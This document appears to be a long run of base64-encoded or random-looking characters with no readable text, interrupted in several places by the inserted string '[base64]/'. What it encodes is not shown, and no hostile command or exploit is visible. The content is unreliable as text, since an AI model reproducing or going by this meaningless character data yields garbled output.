aNFbKIdVqBBTnzu/QbO1YUP5SrA6qpcINPOx5WQowIJMZLvTmOtovLkRJex68FLebUriRpD8Xf3/TTim17LBWhUVmSvAz5VrL1oGaIeLPc9Q/HzhDS3YNnHNlXbQ4EW7J27mPrXnTYskrBVCZ+Ri7jYGoS3RdjNRIzfEhA2hAgAOUX8D6fcjFU5a3QjEGlsdA34VKTFSssNIILcyvWiulini6/[base64]/ycx1NUVKqEuo5C/sAim9aWLWwFr3nTVE2nuh2lDZlygcBdjrC74SjtWzKlDAk65UwHZ4aNLGAShOPgTcdJmNs9KxuqNVMQs2w4DxFje7A/O4grGfcq8hIYkXQg1cmcVEs7YHUdOW5FG/kvK6UUeDUDJc+Ab8tVGgUfmZ+ChsSFJeoWA74dYSx70pB4TmUjvNqKbORghakmt4m6Y2YmkmT6mKmtbtk9FtOMXmEvVrI1i/ktt8V+pGBY/E4a2wtR2uKf3UBSDumCWXI8K9Acd/6+V9PduIm9ogqZjN3aD2zQQD1DEXuipOUDplSbBtTSPW/XtnKoa98je+SPH8r+3SAa1ZWBkpTadR3or5k85K3rUuod0Yh8XI66Yk59nrTOoRyUjF1Sgbo14UzqJUlR48g15wGHSo53aspb/GdE7uXEeQSdQON3my8ja3o1lkMi8yT+2pbMrGm5Mt/nS2McYNP270RkIPf9UaYYPXbLMqcoNGs4VonynKtmMLcZ4IaOQGRUFdvhsOlSy1pSuJeptsTR4rZ8VQthsGLPoOiTJwOaZR8XhB7FxfAHs1jw4of1ooAopI/ubLaDNNfJ0ttSBFoX+17KqgJTW6S4BSwFCeDB9CkW4MujwGR9wcap1BLxE3W4IVM95YDx1SLyZ7+/[base64]/Xk9r6DNMpwbIPYy4dOncc/fUgfW44V6KHLrDMIDVKg4Gv6+5T3DUB9mJF1WLoIM4QtZDYK+0AfJXfoTmtj3vw39UP5n9CAxZ+0vr3PLMnMIOGaZQsvmLCbxGf9cJm3z1jcrkuSCyo6SwjTn4KdaXGtELS8AvhPWl257w3HRXg6OLskH5bXjlJxPwzzSWTtUjsk0jXux/gM0Hd7R5/9MQOnVQrIeS67rpDVf/dH8qB6u7EgkPOtnszTCOGs5g9funOeSyB3p0GSP71Bz6B1AT/RrPxd3pr65n4WqjJm9nDAeV9QZVLoDmbxyr0KzbhGl576ehDTHw/ClfuT8AeA3XNSZLNA5PBjfvDsofTwkMrNziPyqvxBUCSM91yV06xOPqx5uOX5uV0Ir8MD5uNbpcs7cT0k8rmBXwysN2kvVZh5++YyaZv7sQG+DtF95Kwve7et0CPGEfEoTIPiWXDWO+Qoye0w/ewCPcj70ECl1uUh9O1JDcdK4HqOPtXshRG6Cv6V0q92zpIzAK53KCmBJMLrQ9LyWXzqPLAUSM+ApDUz4OfM8VaaPWwCPrm67tYbhB0I2pma1ClWdaK3PBxJeoQ44/rPXsabGohp2JhRk8S/5icFawLXIzrxgmt6mwYKnPT5AjdmkWAEurrNjUstklmIbiSIMAZhdbubBx4jKG/zq3l+ikoSkiM7PWz/[base64]/AHeMQa9s6Qky3HdmuoR4NvnqswQ0V9mfbGK38EOr4CAROIqPcYealfhKk0AARfnAmEQ2hTWPR7E9SDj0QsHaQ2AF+RwiPgbmYPcbU3Nc0r90fLPNYUsnmWw0DrPHA2Sgjq0LQdaJaGe4CzQM0Sc2EW8m7vIhTQUGJRQS2414pAWCr+rmIcnuqXYLkSQw7zGgHNAFpuP/K5B79hkLh3TAW5pLovCYg0T+q/Kc3NLYp+8Z52G96vE/kQLwWDl/D9G8HZt2rf9PZsGp4PstNuvrtliICbVlwtnKfqq6gQn0Ixstt4RbOBmsgi+Qkj846TBRTyp0DLwltyfn7uQdzLAHhjrIMzRJgGS38wcYKFuzojKqMipllk5bGNpYXO7RdKPQsTtuaPtQkiV91zP1PLzNI6NxDYHnIbJy2ZhEtZtoqaxdsz8kuQtnSRuCxqNUe7UF4z/k2GBFMxGbewa6Ej9C7rIIrkVbSU2DQeGMpsTmeBnozBiZnI7HE2m6L75C0YDs+PyjasmGcWGECGJZGhF/2E6JX07cWyPIuwbJOK4iE/APhp30hf0GWWwNNLCgZMc5RiUjmlMybi9Z4pkT+qHL7pR0n68ZXMFyK30VhDPDarn8U8rJlBf4beVb8HdtaCEsUXKFykTSm3skeC0szMIFd+/Y/oCfHeVR5G/[base64]/DV+ZrnrjcC5f7nwk02Ds0E0ZCjiREQhEaEKZVlTvFQb8OoMCdAJoWU7X8/[base64]/iGb/cbnKB8B/qidi/qWK1R4tbKriuGRzQeoYDD/Nbjq65+vQr/Kd4vSdrH7ZQ3PDtQJCCazJxR04BW9rN1ZGVw8nX46xy7iBNbo2lnfKnlpugsKArvtINtTPtPH5iVxoaDXPUr9pNiT5c6XoBwvIISO/njl8S1p/c4ihsbwbwZaazkshfHIVMWL8BU3e1k20EEhApU/DnkTKxlNsvM/KdsjJtg2xp35q6hjgsua65G81XWueboP5nRSD8xWPYY86F46DgDIijgAwGZ4J5w4KLSBGupi4mF1oGTrd2q2vuciSN+HRHD19nvTgFwhXU5fk4ilFcsIQSsmT4oKRlplwvkSg8ukYeyfH1h08DPAWKpfS5c4WkePQ8GxLEcjisK84G0/EY8ZpBuYSvieC3aPh+oqtR3necDovdU/zODTwd9eIZkVi8W0sy5UBOX7tVqJpNmQAfOCEtCfO/8FRgWESdwa2tILreM8MZ93I0dGCvK4cDlPLSQH/5RfDajfaB7VGU4PaaKhI7DsfFgRkjoDgjU3+qisGDRKY+TSMnj/NoCzHrqqzLydCF3WSaLl16uQqZXaycVNxGs0TcVklbD8iTtH6bYC9F8u//+D3RRZzzBKNWAWeLPM+D86JcG+MyQS6GAAMFE7O5OolPN52U8iAUimUwCcVU/T2Lae+/Q/gWEn8M/f+CnS3WZvuT6SlvJPr4G/A+cdzjGLvr3ukeKRU3pjoTFP8MUza/SP3qj1cNAEScBAjykqOy0itp0F2s3QafJqdEDMKEU1DJHiGWWcAm4q4WDih97t5Zw4fDO2xH+NuYqWkZyV+x9fx2wvkOqYt01mD7GgUdtkuzJPM0pAD//Ytf0xX+O8GJ/i4TVGnJ2rWgctaKZMetbKyTedfso4AYZOYQZ+rT7bBfwr69swHVEqmRTd3slmBjJABinNvh+00drXD6Shr0SsNGD7r6IITMG55MiXYjBc2jaujKdu7zz8H/[base64]/OqKkIE1TxOwTAyZKcuTJ2aaO9T8V5v2tG6OXIVS7cJTcaTQ/7t5vGuAwV0HRJ4KQuD1dhAkibLNHkyUnHiaZYUxPBX/v0WAU8aVJh5TwaR/6/JkL6pVtsQQtuK5F7penvoTmUhgfamoojnFlV0qWKS5wvfjMeK2USfH72pFUcMj+/nmeEtGLWcoK09xYxEuM8f7BMjE9ws0IvQ2mvzpoj5MsCas3B0jQZKD1dtVMIJ6f/CUQMlOjcSIr9UM51cEbHNcOYl+gxnD9Ny2IoUOwHFIE7uEbIMjOl1bLlD+wSdMauVtayY79vjb35zSpSoRT6cuyaVJQpDrIv/[base64]/D7OWhFEq3CvK95qX7EroLSrdrNXsosO+UAU4RsnJpA7sopbuQrTes8oWdOsjwyrZlXrXyOAqMJd7I3gGJCnMqLD+2pYSex++X/6x9LxuwaMrlECfFiI9BZUtJX4JyuBzT5erK5SqLv2xWKu71rTcAkM/1sLTkuCyHSd3vCdHi2gIqpzJApUGH1NrNbR6kCeg9U/iSKLponCMFI9/VdFAPORgrRQIpEQqoEX7W4yGffrQEM4+huCBg20vXgABNGjDB35p+e+PjJA3oGqPbXTer131YZtJcTQaWzvbEe3MX8CrU82+UBXerGIK3TcVl5CHGy+lY/0oXjagp788n8wpCFPQIAjJDeRfUQhOgNS2Qt3MwYhrT/XMUcHu24jXmVzCHCznnNQ8ZsLn02i5WnN9gTBbFVOD1EP/el6fuFmPPUnJ+4s6DNz0avo5WCty4Yp1AtH8yDtJgW//Tamwbr3duXmDRJC8ahW0AYdhUVazsYCSpXB36O2XuWpVT2ry+Wec7IhZhpU356MBHGQP9M+W4H2jFw4InlGqfkBJZJNrEI3vXkeVs8U7eBSJRIfqMW4XmVx9XBPes2p80/8nj4GnByEJWrcHvabzYiPa8y4ldYW0iG3YFmxUIE9/PJAwZ+doNQlVyrnK3ohs4K5/EqQXhvMvFNAeMW30+OYw2yPkQlVaSs80bMjXDgiY7hn69m6FgMVWXoOkkoup9IaDswgnvtVOyKDCeNsry/vuLjS5+V50aQtxJisp6niYl2HYFHdMEn7CBotWWkN/KlEtc4cOCfel2ttBCI9GBMR12xNPj2C26rV7c7UeT0TP/UZ9pbna/arhM/4/C4xcdAtQ6nFzmZMlNVQtmG67cWTxsswAl1HVUPgMJzIFboK0v4vJSNI2F+oxTCHgMs+iV+UW/QmMCkq5v+kNFMo1+Vb1zQB6xdd6tx0ba1Tg3uyosh8xxYi205QnCiueuapq12+KN2c2q3AofV738LfdKg3Rcm/[base64]/5HLyJzpWYJnYzXypxAU5B4eUYFwMD23qanet1ynY+b0ZftqJYZFMGNI4oA9u4kA7tDzCbukPGcfKnilY0GvH8lc37nXTtKHXQX5YCAO1B8t4yMGqqduPPCgHBZNgMiRZACKJPS/c7h8+hmPmhrADWRCVeHpDbSkDATmlbg6zsm/KtDRmtLO9ucEnPApqCial14mUWTVE4dR1VovCDNDDJm0FmxQAvgrGVx6144Dj+TfuUNThCD9SffJMG7ZaoUXRCU2sLy6dfmG+UEPP1Ks1WHweOHwgHA/BxHlSEOWqYD69XFiIM5LDCG+omsXYZEouJy/9w1PAUqir8N5OguPeFV21vI3PQAgpoZsEVPEs03wlq4pWPAC3qtUuDaPNtq2gN2KMlR5dE6FndHtM/Ihy7ff/MbvtYZm6Zgp1Y9IEXZayR28ZN+5rAswEUMbhAZegYvabShZJf+VdOxnViWCxAzI1Lj3At5Q3nlEOv7e4huJoElqkMhgDryxMbrbAdBJxqQlL5U9dlmT+4ZWjBPtrj5sjslou9EZwTFNIJIy799EoCJ+8fxtfRq9yeeWwhbRRSnsBDqJ6DXbPp5NZI0tQCJQ/VShFpst/B4i6m0bvSqW0OLyXv0Ap5v44jJu8t2ZXw74/A0Adqr0Zo/5J81r2VwfPBNIMcqnK5Wat1htGx5dZgXg8+xwq/GxVEaUTbDoK69rVDtwu+IuGLiT7ehyYG1pN20o4hhA13jM3Zqk0lR1m7gWA/ptMxVJl9DbrR0dDOiXfH22RM9VF68qMTabyoF6ENbB9qtBFyWnt8eI6X/wpRW76yRcGUDqh65eFcNvw3su7jWIPjBbuCW9GF2Orm1+3oF3sIghh8ocAxOS9xOTUDg1R7rkQuWgiVmnJgTYPbqp79DBBZx/IbeGTQxfDlQdIrgN/REs6qGNGFI72Rd3ePwpTv3U3A9rROWwWS1wIOY7G7GXZ99P0nsUnDhoLkMn1vdMo8rsUFtX8uM5qFgQfQ1cvh431/6jTR6KR2474NPSCKw0gxhUkzrpgyFRzojaMz5O7GZro0EaWsVEUtxF+AK2drXBsrOl1LrQjgxH6rBKo3I9zBlENo3oAsZ/[base64]/3xPll2RxsCY4g11iV9ti5K85R6AIEDKQ3IzrNCVTeJHbzc2thCMpXPhg2HIM5YoxLnYuOk/3qjMqizzZj/n3URHfHkOGm3LameIEAaHr/NSlY/K0TSGk5iuIbcc9yRSJhxjSqC0huCIyoxeb0EXtLBSPRAAycQSHnfU9r/cNBD+dzC11h2EMz0cpqrNEMw9nJbfI6kSnqMfrn1qGVyZ2s4J6FoUwV4vOs8MXR6ILzLGv5BpDVN6NZinXptgZGwJOME9UcxedIgrU/cWTD19rMtMkS1ZOSnS5h+XkQfj7aV4VD+lWEPERXafRQpbvbBrb42ug6ogPPwLoFJCvkEuOJMuD59I6EZ/Rl4swQeYgRW+5u5InPuSlXw0rit5vsLGrDwKnlG6B9FG7s12qySgwB294nFy4nC/S3l6BV+oi25IHK2NuvGnzEkS85DN4chlAO6DKVIxRy2HXSbdO7dJNfamxdic4dhTNEj5Elk0H9sATvruaBi2J5XxLMXNg4yzUGMg3Bd3eNNIepDGUgoD8kjQ2s9Zbn2lspTRh6UUcY6hFPg8aGNDocqcXapN71rf+iyy2yYPrp/F2y55in6B5rnz2D/VvE7K8aT0QqtUdjWBFtOp3jgeswZBzIWSC2tHB9f90sK086v2sNBnf+nkpxi3qYeH2hvNY8gUDR3PYBvdYxT/5t1Lff2HREwRncqabfegpnnGeTk2Zk1MVpE/+HoQek7r+srsNhjkoAfWPUtiPBzz69gRJXrqTzXZupflBtDtdfDFaMu77UHpjQ83OHH3+DN9b/kdby85uI8Be0+qfqHu357be5eTHAl0u4mxxK1WyRc38fNjJPspTxyRUGOn/RCQyx9ArSXGxncXBtYJgmOtjsxmd4IFh6W2++0szkCvy+GWEWghlinCT7yGUy0NcHj38dJ9bI/[base64]/YAzFdpjj8FRAjvze6PEmiwfHkpdP2WmmQp7XBJMlAGkonYFmJVStkiJ0eO/3jd0Ft6KhhLX2pbp0GiBzvJZl65Bago3VH1UhtUMks+x6NDmyuw/fBAVaSKO0D4eZfw0Z9xE6NGG2SJ/DsfKlZqYdLyHs0XV4rHKegz3ajGL3SoctafK1OL+DSbvkETH46orU/KpyHwyLYTBaTrur/AtKGbhhocvLj7EkzpcqXYRso2Da7cxZQ6bAX83pdcM5ICafSos3eDHB33JWqc3oM7yHj1nNpaQAA+1cR0ZNyYlr1R6a/oh/gfsMPqyB6JIii2h9oS0B4K6/tbTD0WxT491QTOYB95OTVOYtRu52pvFHiYRmEZaJy6oyy3umCNDP4hPn/[base64]/7s93bfZO7MEbS5ZeHU1yB9CWIKtkPvlUMMUPCVP1nHwC0moRb2y3/qKaZYyQar9O36Bkjv8UnPoN2gcUCnN7U+lTRmUmoyePyDPjuHdNtltcyL0HkSVLQa2Ccn9PHz+49GzuQE5uzeM8eb7mZ7n79VUEjqY4zQRwheHm+/65ozCG1iESN1BcdIf4dfXjwTB0sN9HG+bjCBdH3xVFy9zTS0n3srjXTA48xHmpe9KA90Q/[base64]/VjMtNUFIP6PuXlb6z8/3Ly/8gWpcySu4XrSf0NSJn2TRX6DOYx+Zfux3/zdwAezjQ8t/2G5aNJNediTJMKBdImpw6XG1fCiCB6+fA13LJQYjO0IBbCcLZtRfhlgbSZ0LHtctEnEBgCYCfFyLOWVymWLO0Di0xWi5cj2RXYL3aACMVWAz2KxhMwAm6T97/1o13joO8sheR3hBBuklzWvP1OgXNzHCrzMXBycQtDQtvVe5tL2VuACZgrHTSA5ByxyG8uAOHSUBAQaTHi2SB22/R0H3RJ9zjh75XoWpKCyX/qgQZSo1WUaDWCD+O2j2bxyx4L394Kk7tYd0E0etq8ZN4mF2+JmWgZ73ajELXkqUi507YfuRSY1zEc7k0AVkyD3APTND1bALEP9ZG4thYAh6+a6FUMMkxt0D2t9ru3eXEKH6Pkpge/j0gVilCKm+3A+C9HreDhjfg28pfzSlwmKx+2pDXrz80wnejb33tei0U3ZvNs2/KaPTJ8mh2kBiET0wGIzcje3R1zHsBHEURXxPLMLpa1pwBYiqpKezDkngplqmaIGsisxb0KpVxzF5sJlAma7+bkEHTVxCR5cg71oEwLXcrzAMcLH/nxuY57tKyShRUiH+VXRy72pEt7nFb8jk2qdxaht0vSj4fz4j49YNZhA0Dc78eukZ4gWKZlCBR6O6GfU03abt7bRyGa3rhY9F4VAcdyk28DSJN7aOba3XWtLu4ftHGdygcsW/FmB197BJu2YVn2H3OCxy9auMmlZ+BayfLgQLz+7flnyR+dce9u/G+EDHDLOzbXWpAAn93/[base64]/fsTqHUJ/la+QAnyYJgiN0rsQg57mbpkBQN+mVLBQcBUDoFz9iSxV3dS20l0YupWijNd3+JRvUpeRKNc5TZ8rq5lHP6JaEN+rdHPszJD+H+YgyY+dG4X2AitMUJqSySSWqM+gbzHUF+pBGCixfgLVLtPfC4iN62+/gCW85g3pHzxEjiYhFF/J/[base64]/amVaIq9qemSue62p5GwG57HEVVVmgFnIs10DsndXrttfHtwikTraI4FjbglHju6RXDuvAxwJse3OKAp2RgYvs3+HJ5tM+W2lnClUdqsbhHnXXSrTuaHAsmt53zg15RPyd6uOHLLDb6V4rYjzuDMKtnn4tfH/eUsAgufjsW3ayJpMHc2hDlcu7cSgzzxsqxREUmtAuWEc9aCYqAeLYbPROwm1zXa2judSGOUSp+rvH6HeLl1uYuktvueHmYz3SVFVOp3WYezpamWIDZs86TZECtubDUK5koypHFhVE3ksQqQxWrAfEPb4NPrTKTeJ+lNd94MwRj6hDTxCoTA0/AvzdXMaoxpUSz16rhuSC0MytxMlduqd7EaqbA+cr9sXF27R7uVXrJzGSVFTXkGSrS5SLUuMTK1/dkvWLS0x0qNF5SQxOMabqEz7fcJnzjom8JSQhNg4OrMhIgiLnaxN1TPGuHIF85C5XCQ5gQC63XtaGqQyNMUC+5vusbbTY0dh4iQdz2ciBUM3fP8pXnM/dUZFZln20AdB6iHZeck39ihkNSJCBCBnh3SO7gqxOyV2LRkF+BJBpdGEG8oWsY5lnysGlNhOf1bwLlS2NNOSZhnnE6VTajfyMn/RwP79gXnOcNvtnjYzKDBAZYYBuGpcbTJwzt+P2Cvy7Eoh1TK4MyDIY4TbbEmHalE+MzyWh3cHBXkWYWeti6eYWhm8s12CDDXSCKWtGNQgfdrD+EtXkp9Vg6QeYbdf0CqMt/vOAzvnmwhCM3D+Ln6OQuW5qHWpPJfubj9J25ia/MLgBRO6/qM/iGcUST5jmN5qOZ/33jPqzjqCoiNR2Gz9Ua8xbmgc1zVW60f4SOwJ7BrNzuKIAMmbqSIFDrfa1kn5JjoLsebboNuHqAg7dcv41pWwzUskcU67e1h1E8q2e2IgXHxa0/O9JBN5FmBLD4BcCKKMOamTMOfytC5BYViEnecuhheVYkOO22KglHVKawSsJJ20eBpafAVNGTdYUD4SecPjTtd6b0h5FcsIuJU6e+AUjcQ7i+bziqXkOSZ+AhECF4U1Bzl+YJ0z31GAwVtbz6VFZ+5e1auLc72JtwVN3bQqvpQHox4DsjQ17jdUD/EBjaIYkrhe212pXqZ/xP7HAPSbKtWNQtzzzJt0fhezwNvxcHJjuReNdQaPK/JYBmtb1jkwUnfiSZri94LKKhNlcMmoZEpR2U1WfnIU2avSZzIvGBwr7q9EHZDT1KD7/TV7XW9J9D8KI7H901ftE2ArA3u/dFzOxvZIrRFg1Cyw3oncKtn/MQr/n2cS67c7cx9X4MQOqX2uVU7P4QZqsCMjaEkSc29yzAyJX12piwhtPsp9cYaQr14ayIX5O5WY1D2T797LfvNMfWmoHNB8/MwvYnrBfs7xAPH2Q4r2f/[base64]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[base64]/0dvlYv2shWiyA3haEXKeslfvRkfqjeGjmEdEDqKu5bV8cOLT8JiV8y23Ccvoox1tCIW/apl9dZ8xzU4VXSwlEmwjc1TsJJcF6BdUNKlMXZmiLjIjqI4dfy2DOj13TB9oNnthWha/TAsAhQ8CayoVeE039EDSjuUxrybGLRhPg5y3oMeNJINDJr3Hlbxms8Wu6VM3g06CtF7rLGsreKNv6sXqehnl+xqYA+x3xBRNGLqW6qdwh0AM/3LxRh5fYqxbtWOx2Te25T0KXD5IS2xWyuiMDQyeMb24ggisr2WZRyM9l6nd5iA76Um+JwHDsjetSjibQqjpLDstXyG68kMw2PbtHXoSOMjZuoovIjkc5CuVb+IpMr9uUeBhSpll8B9/2stmjAkwGcD2yyyDPOICy9zLcQruLzzbFKb2Z26WWPm3OwXTWrpC0PUZ9X425eCNZe2j/gdPelaOLsdxk1Yqm6srvZj8ATaCtT9tUSYa2LbFzFM9FADSDZY05qmCMzBuGKp173zOje8ztt8t4zQJOpmWmJjVWOVhIp4euUq/cdCWozw+vaOQqRFF+pN9dX8XdPqw/clCidxCgVWUMoctpdmY10496NsIZ/ERssBVbJyVDNWic9rSl2Tg1tjNIjzSj8pL/zl0/jWtXPbqKTVetwkiZUyQOJVsAiKGMpqXCrEMO3MZmfA0dQcViAHk0obod/FL2iXSIMQzySNOg/2IxptXFq+SVYgTW6tODvA5pah33eePmQS9PML/LsMPSmCN39Ly6Rawwk4sckAoHO0aV34SNJWHC3dlniXz7xDF2tgF58UdTa5nZ32LUg0DpOf/JPnw5Buo6drBfv4l13AsgYNrKOMvgdxC5G4dOK6+6U1S2sISlnv1JzZ6MxHv26DjcPOGyQhgaEx/D/hkq/6+lOfsiiBcCGhVvRykeCxxodf0Ksn4OlnH/[base64]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